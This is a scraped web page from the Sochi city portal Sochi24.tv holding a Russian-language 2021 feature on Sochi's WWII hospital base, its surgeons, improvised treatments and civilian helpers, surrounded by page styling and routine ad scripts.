class="tdb-title-text">До последнего раненого: как в госпиталях Сочи вершили подвиги &#8212; Городской портал Сочи | Sochi24.tv &#8212; все новости города</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-08-05T08:12:45+03:00">5 августа, 2021</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>НовостиСпециальный репортаж</p><p>«Внимание, говорит Москва! … В 4 часа утра без всякого объявления войны германские вооруженные силы атаковали границы Советского Союза. Началась Великая Отечественная война советского народа против немецко-фашистских захватчиков. Наше дело правое, враг будет разбит. Победа будет за нами!» — именно эти слова потрясли жителей СССР в летний день 22 июня. А уже спустя 1,5 месяца в Сочи создали крупнейшую госпитальную базу юга России. Чтобы узнать, как жители курортного города на черноморском побережье помогали ковать Победу, «Сочи24» поговорил с сотрудниками музея истории города-курорта Сочи.</p><p><strong>Последнее платье в обмен на курицу</strong>Попавший в сочинский госпиталь №2095 раненый боец в шутку попросил у дежурившей медсестры на обед куриный бульон. Красноармеец особо и не мечтал о нем, ведь понимал, что питание ограниченное — война. Каково его было удивление, когда он получил наваристый бульон с большим куском курицы! Оказалось, что медсестра на рынке обменяла свое последнее платье на мясо птицы. Когда война закончилось, боец пытался найти девушку и подарить самый модный наряд, но его попытки не увенчались успехом.И таких историй за годы Великой Отечественной войны было много. Жители Сочи изо всех сил помогало раненым и вносили вклад в общую Победу.</p><p><strong>Из города-курорта — в город-госпиталь</strong></p><p> Первый эшелон в город прибыл 80 лет назад. Именно 5 августа 1941 года на старый перрон железнодорожного вокзала Сочи весь город: от детей до стариков — вышел встречать раненых. Люди хотели всячески помочь.</p><p>К этому времени в Сочи подготовили для приема раненых 28 госпиталей. Под них были отданы практически все санаторно-курортные учреждения города: санатории, дома отдыха, пансионаты и некоторые гостиницы города, в частности, гостиница «Приморская».Женщины, дети и мужчины непризывного возраста перед прибытием первых раненых помогли сделать ремонт: побелили, покрасили, убрали ненужную мебель.Самыми первыми ранеными стали бойцы из-под Одессы, затем из Севастополя. Когда бои придвинулись к Кавказским горам и непосредственно Краснодарскому и Ставропольскому краям, тогда раненые стали поступать из-под Ростова-на-Дону и из различных районов Краснодарского края. Практически весь юг нашей страны, получивший ранения на фронтах, лечился и восстанавливался в Сочи.</p><p> Выгрузка раненых на перроне железнодорожного вокзала Сочи</p><p><strong>Плавучий госпиталь</strong></p><p>Но госпитали были не только на земле, но и на воде! Так, по Черному морю в 1941-1942 годах курсировал санаторный пароход — плавучий госпиталь. Он следовал по линии Севастополь – Керчь – Новороссийск – Сочи.</p><p><strong>«Вы меня курортничать в Сочи направляете?»</strong></p><p>Вначале ощущалась острая нехватка медицинских кадров, потому что в первые дни из Сочи в действующую армию ушло около 800 хирургов и медицинских сестер. Тогда сочинцы обратились в разные города нашей страны с просьбой к врачам, хирургам приехать и поработать в сочинской госпитальной базе. Практически все откликнулись. Ведущими хирургами госпитальной базы были И.Д. Чебриков, К.А. Гордон, М.П. Галковский<em>,</em> Н.И. Агапов, Е.А. Городецкая, В.Д. Бантов.</p><p> И.Д. Чебриков</p><p>Так, в первые дни войны Ивана Чебрикова направили из Краснодара в Сочи. Когда они прибыл в военкомат, то угрюмо пошутил: «Как вы меня курортничать в Сочи направляете? Война же идет!» Однако курортничать не пришлось, Иван Чебриков занимался организацией крупнейшей госпитальной базой нашей страны. Первый год войны он работал в полевых условиях и проводил сложнейшие операции раненным в голову. А с 1942 года Иван Чебриков начал работать в госпитале 2124, что находился в санатории «Москва». Туда поступали бойцы с ранениями грудной клетки и брюшной полости. Это были тяжелые раненые, для сравнения в годы Первой мировой войны такие повреждения приводили к летальным исходам. Чебриков за годы войны провел более 8 тысяч таких операций, раненые выживали. После войны он защитил докторскую диссертацию, которая была посвящена кишечным свищам огнестрельного происхождения.</p><p><strong>Вместо крови — морская вода</strong></p><p>Ходят слухи, что раненым из-за нехватки крови переливали морскую воду. С таким вопросом редакция «Сочи24» обратилась в музей истории города-курорта Сочи. Оказалось, что в годы войны врачи сочинской госпитальной базы внедряли много новшеств. Так, если не хватало консервированной крови, то использовали кровезаменяющую жидкость, которую готовили на основе морской воды.</p><p>Также в госпиталях использовали чисто южные методы лечения — широко применялись лекарственные травы: полевой хвощ для промывания ран, листья цитрусовых против цинги, дикий шиповник как источник витамина С. Вату заменяли самшитовым мхом, а лейкопластырь — молодыми побегами банана. Абсолютно все, что можно было применить из дикорастущих лекарственных растений юга, использовали в госпиталях для спасения раненых.«Огромную роль сыграла работа врачей-хирургов по внедрению новых методов лечения. В частности, в группе хостинских госпиталей, где был руководитель Николай Раменский, впервые изобрели фумигационный аппарат. Это чисто сочинское изобретение. С помощью него лечили долго незаживающие гнойные раны. В госпитале 2133 ведущий хирург Владимир Бантов изобрел лечение ран открытым способом. Ее не бинтовали, над раной делали облегченный алюминиевый каркас, и рана быстрее заживала под лучами солнца. Гной проходил быстрее в 2-3 раза, чем обычное заживление», — рассказала редактору «Сочи24» заведующая научно-экспозиционным отделом музея истории города-курорта Сочи Лариса Князева.</p><p> Фумигация ран. Госпиталь №3186. 1943 г.</p><p>К слову, в госпитале 2122 (сегодня – санаторий «Искра»), где работал сочинец Кирилл Гордон, впервые стали отпаивать раненых отварами из сосновой хвои.</p><p> Ведущий хирург госпиталя №2122 К.А. Гордон</p><p>Огромную роль в лечении раненых сыграла Мацеста. Именно здесь первые ванны стали принимать в годы Великой Отечественной войны. Сроки лечения значительно сокращались — в 1,5-2 раза.</p><p> Раненые на прогулке в Мацесте</p><p><strong>Вернуть лицо по фото 3х4</strong></p><p>Раненые в сочинскую госпитальную базу поступали в тяжелейшем состоянии, у некоторых вовсе не было лица. Но их спасал Николай Агапов, который приехал в Сочи из Ростова-на-Дону. До войны он работал хирургом-стоматологом, а уже в госпитальной базе освоил новое направление – восстановительная хирургия лица. Доктор не всегда понимал, как он должен восстановить лицо человека и вернуть первоначальный облик. В этом ему помогали красноармейские книжечки, внутри которой вклеены фото размером 3х4. Николай Агапов всматривался в эту фотографию, а затем начинал творить. За годы войны он провел более 7 тысяч операций по восстановительной хирургии. Были раненые, которым требовалось от 10 до 20 и более поэтапных операций по восстановлению лица.</p><ul></ul><p><em>Н.И. Агапов восстанавливал лица по фотографиям</em></p><p><strong>И стар, и млад ковали Победу в тылу</strong></p><p>Через госпитальную базу Сочи прошло более 300 тысяч раненых. Эта цифра никогда бы не стала реальностью, если бы не помощь мирного населения. Мужчины ушли на фронт, а в городе остались женщины, дети и старики. Они ковали Победу в тылу! Когда госпитали испытывали недостаток в дровах, то мирное население занималось их заготовкой. Если не хватало воды, то люди становились в живую цепь к реке Сочи и ведрами по цепочке передавали воду в госпитали. Кроме того, занимались заготовкой самшитового мха, когда не хватало перевязочных материалов, его привозили целыми тюками из Тисо-самшитовой рощи.</p><p>Дети, ученики начальных классов после уроков складывали постиранные бинты, ходили на огороды, которые были при каждом госпитале, собирали растения. Ребята постарше помогали раненым писать письма домой, читали им книги, играли в шахматы, помогали убирать палаты.</p><p> Раненые играют в настольные игры</p><p><strong>Битва за Кавказ</strong>Самый тяжелый период работы госпитальной базы связан с битвой за Кавказ. В конце лета 1942 года фашисты практически полностью оккупировали Краснодарский край. Свободными оставались Новороссийск, Геленджик и Сочи. Велись тяжелейшие бои на перевалах главного Кавказского хребта. Большую часть госпиталей эвакуировали в Закавказье и Среднюю Азию, а в Сочи остались работать 8 госпиталей. На них пришлось огромнейшая нагрузка, когда стали поступать раненые с перевалов, из-под Туапсе.«В этот период времени на одного хирурга приходилось 10 операций в сутки, на одну медицинскую сестру – до 100 раненых в сутки. Они делали инъекции, перевязки и поддерживали теплыми участливыми словами», — отметила заведующая сектором научно-образовательных программ музея истории города-курорта Сочи Виктория Владимирова.</p><p> Пулеметный расчет на огневой позиции на горных перевалах Северного Кавказа</p><p><strong>За подвиг во имя жизни</strong></p><p>Сочинская госпитальная база работала с 1941 по 1946 годы. Госпиталь №3191 закрылся лишь в мае 1947 года, когда выписали последнего раненого – это был госпиталь на базе современного санатория Семашко. Через сочинские госпиталя прошли около 400 тысяч человек.</p><p>В мае 1980 года Сочи был удостоен Орденом Отечественной войны I степени за подвиг во имя жизни, а награду городу вручил министр обороны Устинов в апреле 1982-го.</p><ul></ul><p> Орден Отечественной войны I степени</p><p>А в 1995 году увековечили подвиг врача, медсестры и военного в мемориале «Подвиг во имя жизни», который установили в Центральном районе Сочи. В этом году его открыли после реконструкции: отреставрированы и снова работают фонтаны, прежняя плитка заменена на прочный травертин.</p><p> Мемориал «Подвиг во имя жизни» в Центральном районе Сочи</p><p>Фото: архив музея истории города-курорта Сочи, образывойны.рф</p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 